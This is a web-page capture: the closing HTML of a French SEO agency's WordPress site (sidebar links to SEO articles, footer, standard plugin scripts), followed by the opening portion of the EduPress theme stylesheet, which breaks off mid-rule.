<li id="menu-item-7678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7678"><a href="https://www.onlinedev.com/les-criteres-de-classement-de-google/" title="Les critères de classement de Google en 2021">Les critères de classement de Google</a></li>
</ul></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Conseils &#038; astuces SEO </p>
	<ul>
		<li><a href="https://www.onlinedev.com/les-llm-peuvent-ils-simuler-le-comportement-des-utilisateurs-ou-des-crawlers-pour-des-tests-seo/"><span class="rpwwt-post-title">Les LLM peuvent-ils simuler le comportement des utilisateurs ou des crawlers pour des tests SEO ?</span></a><div class="rpwwt-post-excerpt">Pourquoi simuler un crawler ou utilisateur en SEO peut changer la donne ? Les capacités actuelles des LLM : reproduire <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://www.onlinedev.com/seo-gemini-strategie-france/"><span class="rpwwt-post-title">Seo et Gemini : quelles opportunités pour mes sites web ?</span></a><div class="rpwwt-post-excerpt">L’émergence de Gemini en France : faits &amp; usages actuels Différences SEO classique vs SEO et Gemini : ce qui change <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://www.onlinedev.com/duplicate-content-ia-seo-france/"><span class="rpwwt-post-title">Comment s&rsquo;assurer que le contenu généré par l&rsquo;IA est original et ne sera pas pénalisé pour duplicata ?</span></a><div class="rpwwt-post-excerpt">Fondements du duplicate content en France Pourquoi le contenu généré par l’IA pose un risque de duplicata ? “Contenu <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://www.onlinedev.com/mon-site-a-completement-disparu-du-resultat-google-sur-un-mot-cle-bien-defini-que-dois-je-faire-pour-quil-re-apparaisse-sur-ce-mot-cle/"><span class="rpwwt-post-title">Mon site a complètement disparu du résultat Google sur un mot-clé bien défini, que dois-je faire pour qu´il ré-apparaisse sur ce mot clé ?</span></a><div class="rpwwt-post-excerpt">Vérifier l’indexation exacte du mot clé Contrôler les blocages techniques / directives noindex Diagnostiquer une action <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://www.onlinedev.com/surfer-seo-strategie-data-france/"><span class="rpwwt-post-title">Surfer seo : booster son référencement grâce à la data</span></a><div class="rpwwt-post-excerpt">Surfer SEO : données au service du SEO Data SERP : comment Surfer décode vos concurrents Booster son référencement <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>		
	</div><!-- .site-aside-wrapper -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->

	<footer class="site-footer" role="contentinfo">
	
		
<div class="wrapper wrapper-footer">
			
	<div id="site-tertiary" class="pre-footer" role="complementary">
	
		<div class="ilovewp-columns ilovewp-columns-4">
		
			<div class="ilovewp-column ilovewp-column-1">
				<div class="ilovewp-column-wrapper">
											<div id="media_image-2" class="widget widget_media_image"><img width="128" height="65" src="https://www.onlinedev.com/wp-content/uploads/2021/06/logo_ft.png" class="image wp-image-67  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>									</div><!-- .ilovewp-column-wrapper -->
			</div><!-- .ilovewp-column .ilovewp-column-1 --><div class="ilovewp-column ilovewp-column-2">
				<div class="ilovewp-column-wrapper">
											<div id="nav_menu-3" class="widget widget_nav_menu"></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="copyright">
© KASE SOFT Ltd 2021. Tous droits réservés.<br>
15 rue de Saint Senoch - 75017 Paris
</p></div></div>									</div><!-- .ilovewp-column-wrapper -->
			</div><!-- .ilovewp-column .ilovewp-column-2 -->		
		</div><!-- .ilovewp-columns .ilovewp-columns-4 -->
	
	</div><!-- #site-tertiary .pre-footer -->

</div><!-- .wrapper .wrapper-footer -->

		
		<div class="wrapper-copy">
			<div class="wrapper">
				<p class="copy">Copyright &copy; 2026 Agence de référencement Naturel SEO Paris. All Rights Reserved. </p>
				<p class="copy-ilovewp"><span class="theme-credit">Theme by <a href="https://www.ilovewp.com/" rel="external designer noopener">ILOVEWP</a></span></p>
			</div><!-- .wrapper -->
		</div><!-- .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type="text/javascript" src="https://www.onlinedev.com/wp-content/plugins/wp-codemirror-block/vendor/codemirror/lib/codemirror.min.js?ver=5.40.5" id="codemirror-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/plugins/wp-codemirror-block/build/autoload.js?ver=18ecfe40212e78f8c234" id="codemirror-autoload-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-25 17:17:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.onlinedev.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/themes/edupress/js/edupress.js?ver=1.6.4" id="edupress-scripts-js"></script>
<script type="text/javascript" src="https://www.onlinedev.com/wp-content/themes/edupress/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.onlinedev.com/wp-content/themes/edupress/style.css?ver=1.6.4
body_size: 16257
content:
/*
Theme Name: EduPress
Theme URI: https://www.ilovewp.com/themes/edupress/
Description: EduPress is a modern theme with a two-column layout. It is most suitable for education, business, corporate and non-profit websites. The front page displays a tabbed slideshow with 2-4 featured pages, and can work with your latest posts or a static page instead.
Version: 1.6.4
Requires PHP: 5.6
Tested up to: 5.8
Author: ilovewpcom
Author URI: https://www.ilovewp.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: edupress
Tags: blog, education, news, footer-widgets, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready
*/

/* --------------------------------------------------------------------------------------------- */
/*	0. CSS Variables
/* --------------------------------------------------------------------------------------------- */

:root {
	/* Typography */
	--edupress-ff-primary: 'Lato', 'Roboto', -apple-system, BlinkMacSystemFont, Arial, sans-serif;
	--edupress-ff-accent: 'Roboto', 'Lato', -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;
	/* Colors */
	--edupress-background-color: #d0d0d0;
	--edupress-footer-background-color: #4E4646;
	--edupress-footercredits-background-color: #585050;
	--edupress-special-background-color: #042351;
	--edupress-primary-text-color: #181818;
	--edupress-secondary-text-color: #484848;
	--edupress-footer-text-color: #F7F3EE;
	--edupress-link-color: #1e74a9;
	--edupress-link-color-hover: #812751d6;
	--edupress-primary-accent-color: #1e74a9;
	--edupress-primary-accent-complementary-color: #ffffff;
	--edupress-neutral-color-100: #ffffff;
	--edupress-neutral-color-900: #080808;
	--edupress-border-color-100: rgba(255,255,255,0.1);
	--edupress-border-color-900: rgba(0,0,0,0.1);
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	font-size: 1rem;
	line-height: 1.1;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*, *:before, *:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	margin: 0;
}

main {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

img {
	border-style: none;
	vertical-align: middle;
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

button,
input { /* 1 */
	overflow: visible;
}

button,
select { /* 1 */
	text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

details {
	display: block;
}

summary {
	display: list-item;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/* Tables */
table {
  border-top: 0;
  margin-bottom: 2em;
  position: relative;
  table-layout: fixed;
  width: 100%;
  z-index: 1; }

table th {
  text-align: left; }

table tr {
  border-bottom: 1px solid #F0F0F0; }

table th,
table td {
  font-family: inherit;
  font-size: inherit;
  padding: 0.8125rem 1.25rem;
  vertical-align: middle;
}

ul, ol {
	list-style-position: outside;
	margin: 0;
	padding: 0;
}

ul ul, ol ol, ul ol, ol ul {
  margin: 0;
}

/* Inputs ------------------------------------ */

fieldset {
	border: 1px solid var( --edupress-border-color-900 );
	margin: 1.25rem 0;
}

legend {
	font-size: 1rem;
	font-weight: 600;
	padding: 0 1.875rem;
}

label {
	display: block;
	font-size: 1.125rem;
	margin: 0 0 .5rem 0;
}

input,
textarea,
button {
	font-family: inherit;
	line-height: 1;
	-webkit-transition: background-color 0.25s ease, border-color 0.25s ease;
	-moz-transition: background-color 0.25s ease, border-color 0.25s ease;
	-o-transition: background-color 0.25s ease, border-color 0.25s ease;
	transition: background-color 0.25s ease, border-color 0.25s ease;
}

input,
textarea {
	background-color: var( --edupress-background-color );
	border-color: var( --edupress-border-color-900 );
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	border-radius: 0;
	border-style: solid;
	border-width: 1px;
	box-shadow: none;
	color: inherit;
	display: block;
	font-size: 1rem;
	font-weight: 500;
	line-height: normal;
	margin: 0;
	max-width: 100%;
	padding: 0.875rem 1.125rem;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border-color: var( --edupress-primary-accent-color );
	box-shadow: inset 0 0 0 1px var( --edupress-primary-accent-color ); 
}

textarea {
	line-height: 1.5;
	width: 100%;
}

select {
	font-family: inherit;
	font-size: inherit;
}

::-webkit-input-placeholder { color: var( --edupress-secondary-text-color ); line-height: normal; }
::-moz-placeholder { color: var( --edupress-secondary-text-color ); line-height: normal; }
:-ms-input-placeholder { color: var( --edupress-secondary-text-color ); line-height: normal; }
:-moz-placeholder { color: var( --edupress-secondary-text-color ); opacity: 1; line-height: normal; }
::placeholder { color: var( --edupress-secondary-text-color ); line-height: normal; opacity: 1; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

button,
.button,
.faux-button,
.wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"],
:root .woocommerce #respond input#submit,
:root .woocommerce a.button,
:root .woocommerce button.button,
:root .woocommerce input.button {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: var( --edupress-primary-accent-color );
	border: none;
	border-radius: 0;
	color: var( --edupress-primary-accent-complementary-color );
	cursor: pointer;
	display: inline-flex;
	font-size: 1rem;
	font-weight: 600;
	justify-content: center;
	letter-spacing: 0;
	line-height: 1.3;
	margin: 0;
	padding: 0.75rem 1.25rem;
	text-align: center;
	text-decoration: none;
	text-underline-offset: 4px;
	text-decoration-thickness: 2px;
}

button:hover,
.button:hover,
.faux-button:hover,
.wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
:root .woocommerce #respond input#submit:hover,
:root .woocommerce a.button:hover,
:root .woocommerce button.button:hover,
:root .woocommerce input.button:hover,
button:focus,
.button:focus,
.faux-button:focus,
.wp-block-button__link:focus,
:root .wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
:root .woocommerce #respond input#submit:focus,
:root .woocommerce a.button:focus,
:root .woocommerce button.button:focus,
:root .woocommerce input.button:focus {
	background: var( --edupress-primary-text-color );
	color: var( --edupress-neutral-color-100 );
	text-decoration: underline;
}

button:focus,
.button:focus,
.faux-button:focus,
.wp-block-button__link:focus,
:root .wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
:root .woocommerce #respond input#submit:focus,
:root .woocommerce a.button:focus,
:root .woocommerce button.button:focus,
:root .woocommerce input.button:focus,
.entry-thumbnail:focus-within {
	outline: 2px solid var( --edupress-primary-text-color );
	outline-offset: 2px;
}

p + input[type="submit"] {
	margin-top: 0.75rem;
}

.wp-block-button__link:active, 
.wp-block-button__link:focus, 
.wp-block-button__link:hover, 
.wp-block-button__link:visited {
	color: var( --edupress-background-color );
}

/* Input Reset ------------------------------- */

button.reset,
input.reset,
textarea.reset {
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
	letter-spacing: inherit;
	line-height: inherit;
	padding: 0;
	text-transform: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/

.post-single .alignleft {
	display: inline;
	float: left;
	margin: 0 2.5rem 1.75rem 0;
}

.post-single .alignright {
	display: inline;
	float: right;
	margin: 0 0 1.75rem 2.5rem;
}

.post-single .aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75rem;
}

/*--------------------------------------------------------------
4.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  font-family: var( --edupress-ff-accent );
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.6; }

p {
  margin: 0;
  padding: 0; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  color: #666;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #eee;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote {
  quotes: "" ""; }

q {
  quotes: "â€œ" "â€" "â€˜" "â€™"; }

blockquote:before,
blockquote:after {
  content: ""; }

:focus {
  outline: none; }

/*--------------------------------------------------------------
5.0 Tables
--------------------------------------------------------------*/

table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	border-bottom: 0;
}

th {
	padding: 0.5rem;
	text-align: left;
}

tr {
	border-bottom: 1px solid var(--edupress-border-color-900);
}

td {
	padding: 0.5rem;
}

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/

::selection {
	background: var( --edupress-primary-accent-color );
	color: var( --edupress-primary-accent-complementary-color );
}

body {
	background-color: var( --edupress-background-color );
	color: var( --edupress-primary-text-color );
	font-family: var( --edupress-ff-primary );
	font-size: 62.5%;
	line-height: 1.5rem;
	margin: 0;
	min-height: 100vh;
	padding: 0;
	text-align: center;
	word-break: break-word;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a {
	color: var( --edupress-link-color );
	text-decoration: none;
	transition: all 0.15s ease-in-out;
}

a:hover, a:focus {
	color: var( --edupress-link-color-hover );
}

a:focus {
	outline: 2px solid var( --edupress-primary-accent-color );
	outline-offset: 2px;
	text-decoration: underline;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	color: var( --edupress-primary-text-color );
	font-family: var( --edupress-ff-primary );
	font-weight: 600;
	line-height: 1.3;
	margin: 0;
}

h1 { font-size: 36px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4 { font-size: 13px; }
h5 { font-size: 1.125rem; }
h6 { font-size: 1rem; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: var( --edupress-primary-text-color );
}

h1 a:hover, h1 a:focus,
h2 a:hover, h2 a:focus,
h3 a:hover, h3 a:focus,
h4 a:hover, h4 a:focus,
h5 a:hover, h5 a:focus,
h6 a:hover, h6 a:focus {
	color: var( --edupress-link-color-hover );
}

#container {
	font-size: 1rem;
	line-height: 1.7;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wrapper {
	margin: 0 auto;
	padding: 0; 
	text-align: start; 
	/*width: 1180px;*/
	width: 1024px;
}

.wrapper-frame {
	background-color: var( --edupress-neutral-color-100 );
	padding: 0px;
	display: flex;
	align-content: stretch;
	align-items: stretch;
	justify-content: space-between;
	gap: 40px;
}

.page-sidebar-left .wrapper-frame {
	flex-direction: row-reverse;
}

.cleaner {
	clear: both;
	font-size:1px; 
	height: 1px;  
	line-height: 1px;
	margin:0;
}

.special-background {
	background-color: var( --edupress-neutral-color-100 );
}

/******************************************
2. Header
******************************************/

.site-header {
	background-color: var(--edupress-background-color);
	border-bottom: solid 10px transparent ;
	margin: 0;
	padding: 30px 0 40px;
}

.wrapper-header {
	padding-inline: 40px;
}
.site-content-wrapper {
    background: rgb(204,204,204);
    background: linear-gradient(180deg, #f9f9f9 0%, #eaeaea 50px,  #f9f9f9 100px, rgba(249,249,249,1) 100%);
    padding: 15px;
    border-radius: 10px;
    margin-top: 15px;
}
.page-header-default .wrapper-header {
	background: url("https://www.onlinedev.com/wp-content/themes/edupress/images/bg_header.jpg") no-repeat right top;

	display: flex;
	align-content: stretch;
	align-items: stretch;
	justify-content: space-between;
	gap: 20px;
	padding-bottom: 10px;
}

.page-header-default #site-header-main {
	flex: 0 0 220px;
	padding: 0;
}

.page-header-default .site-branding {
	height: auto;
	max-width: 100%;
}

.page-header-centered .site-branding {
	display: block;
	padding: 0;
	text-align: center;
}

.site-branding .custom-logo {
	height: auto;
	max-width: 100%;
}

.site-header .site-title {
	display: block;
	font-family: var(--edupress-ff-accent);
	font-size: 1.875rem;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.2;
	margin: 0;
	text-transform: uppercase;
}

.site-header .site-description {
	color: rgba(255,255,255,0.7);
	display: block;
	font-size: 0.875rem;
	font-weight: 400;
	line-height: 1.25em;
	margin: 5px 0 0;
}

.site-header a { color: var(--edupress-neutral-color-100); }
.site-header a:hover, 
.site-header a:focus {
	text-decoration: underline;
}

/******************************************
3. Nav
******************************************/

/* Mobile Menu in the Header */

#site-mobile-menu-toggle,
#site-mobile-menu-toggle .site-toggle-anchor {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    line-height: 1;
    text-align: center;
}

#site-mobile-menu-toggle {
	display: none;
}

#site-mobile-menu-toggle .site-toggle-anchor {
	background: #000;
	border: solid 1px transparent;
	color: var(--edupress-neutral-color-100);
	padding: 0.875rem 1.125rem;
	transition: all 0.5s;
}

#site-mobile-menu-toggle .site-toggle-anchor:hover, #site-mobile-menu-toggle .site-toggle-anchor:focus {
    background-color: #000000;
    border-color: #000000;
    color: var( --edupress-primary-accent-complementary-color );
    text-decoration: none;
}

#site-mobile-menu-toggle .site-toggle-icon {
	display: none;
	vertical-align: top;
}

#site-mobile-menu-toggle .site-toggle-label {
	display: none;
	line-height: 1em;
	margin-inline-start: 6px;
	vertical-align: top;
}

#site-mobile-menu-toggle .site-toggle-icon.is-visible,
#site-mobile-menu-toggle .site-toggle-label.is-visible {
	display: inline-block;
}

#site-mobile-menu {
	background-color:#000;
	display: none;
	font-family: var( --edupress-ff-accent );
	margin: 0;
	padding: 1.875rem;
	text-align: start;
	flex: 0 1 100%;
}

#site-mobile-menu.is-visible {
	display: block;
}

#site-mobile-menu a {
	color: #fff;
    display: block;
    padding: 0.875rem 0 0.625rem;
    position: relative;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 400;
}

#site-mobile-menu a:hover,
#site-mobile-menu a:focus {
	color: var( --edupress-link-color-hover );
}

#site-mobile-menu .menu,
#site-mobile-menu .sub-menu {
	list-style-type: none;
}

#site-mobile-menu .menu li {
	border-top: 1px solid var( --edupress-border-color-900 );
	font-size: 1.25rem;
	font-weight: 600;
	line-height: 1.3;
	position: relative;
}

#site-mobile-menu .sub-menu {
	display: none;
}

#site-mobile-menu .sub-menu.is-visible {
	display: block;
}

#site-mobile-menu .sub-menu li {
	font-size: 1rem;
	font-weight: 500;
	padding-inline-start: 1.25rem;
	text-transform: none;
}

#site-mobile-menu .menu > li:first-of-type {
	border-top-width: 0;
	padding-top: 0;
}

#site-mobile-menu .sub-menu-toggle {
	background-color: unset;
	color: var( --edupress-primary-text-color );
	display: inline-block;
	position: absolute;
	right: 0;
	top: 2px;
	padding: 12px;
	vertical-align: middle;
	z-index: 2;
}

#site-mobile-menu .sub-menu .sub-menu-toggle {
	padding: 3px;
	top: 3px;
}

#site-mobile-menu .sub-menu-toggle:hover,
#site-mobile-menu .sub-menu-toggle:focus {
	background-color: var( --edupress-primary-accent-color );
	color: var( --edupress-primary-accent-complementary-color );
}

#site-mobile-menu .current-menu-parent > a,
#site-mobile-menu .current-menu-item > a {
	color: #fff;
	text-decoration: underline;
}

.page-header-default #menu-main {
  padding: 0;
  text-align: end;
}

/* Dropdown Menu */
.sf-menu, .sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu li {
  position: relative;
/**/
display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
    position: relative;
    white-space: normal;
    -webkit-transition: background .2s;
    transition: background .2s;
    background: #812751d6;
    padding: 10px 4px 0px;
    max-width: 175px;
    text-align: center;
    min-height: 75px;
    vertical-align: top;
}

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
  display: block; }

.sf-menu a {
  display: inline-block;
  position: relative; }

.sf-menu ul ul {
  top: 0;
  left: 100%; }

.sf-arrows .sf-with-ul:after {
	content: "\f107";
	font: 12px/12px 'font awesome 5 free';
	font-weight: 900;
	display: inline-block;
	margin: 7px 0 0 7px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;
}

.sf-arrows .sub-menu .sf-with-ul:after {
	margin-top: 5px;
}

.large-nav {
  position: relative;
  z-index: 100; }

.large-nav > .menu-item {
  display: inline-block;
  font-size: 0.9375rem;
  font-weight: 400;
  margin: 0 0.1rem;
  position: relative;
}

.large-nav a {
  color: #121212;
  padding: 16px 2px; }

.large-nav .menu-item-has-children > a {
  position: relative; }

.large-nav ul a {
  color: #121212; }

.large-nav ul a {
  text-align: start;
  text-transform: none; }

.large-nav ul {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  margin: 0;
  padding: 0;
  left: 0;
  text-align: start;
  width: 220px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.15); }

.large-nav > li > ul:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ffffff;
  position: absolute;
  top: -7px;
  left: 31px;
  z-index: 470; }

.large-nav > li > ul:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #ccc;
  position: absolute;
  top: -8px;
  left: 30px;
  z-index: 460; }

.large-nav ul .menu-item {
  border-bottom: 1px solid #F0F0F0;
  display: block;
  font-family: var(--edupress-ff-primary);
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 0;
  margin: 0;
  text-transform: none; }

.large-nav ul li:hover,
.large-nav ul li:focus {
  background-color: #f8f8f8; }

.large-nav ul li:last-child {
  border: none; }

.large-nav ul a {
  display: block;
  padding: 0.75rem 0.9375rem; }

.large-nav ul ul {
  right: 100%;
  margin-top: 0px; }

.large-nav a:hover,
.large-nav a:focus,
.large-nav .current-menu-item > a,
.large-nav .current_page_item > a,
.large-nav .current-menu-parent > a {
  color: var(--edupress-link-color-hover); }

.large-nav .current-menu-item > a {
  text-decoration: underline; }

.large-nav .menu-special a {
  background-color: var(--edupress-link-color-hover);
  color: #fff;
  padding: 7px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px; }

.large-nav .menu-special a:hover,
.large-nav .menu-special a:focus {
  background-color: var(--edupress-primary-accent-color); }

#site-header-navigation {
  font-family: var(--edupress-ff-primary);
  position: relative;
}

.page-header-default #site-header-navigation {
	align-self: center;
	flex: 1;
}

.page-header-centered #site-header-navigation {
  border-top: 1px solid var(--edupress-border-color-100);
  margin-top: 30px;
  padding-top: 30px;
  text-align: center;
}

#site-header-navigation a {
	color: var(--edupress-neutral-color-100);
    text-transform: uppercase;
    text-decoration: none;
    font: 12px Arial, sans-serif;
}

#site-header-navigation a:hover,
#site-header-navigation a:focus {
	color: var(--edupress-neutral-color-100);
}

#site-header-navigation .sub-menu a {
	color: var(--edupress-primary-text-color);
}

#site-header-navigation .sub-menu a:hover,
#site-header-navigation .sub-menu a:focus {
	color: var(--edupress-link-color-hover);
	text-decoration: underline;
}

/******************************************
4. Main Content Sections
******************************************/

#site-aside {
	flex: 0 0 220px;
	font-size: 0.875rem;
	line-height: 1.7;
